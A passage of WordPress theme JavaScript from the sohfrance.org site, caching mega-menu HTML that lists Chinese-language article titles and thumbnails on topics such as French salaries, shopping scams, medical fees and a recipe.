td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div 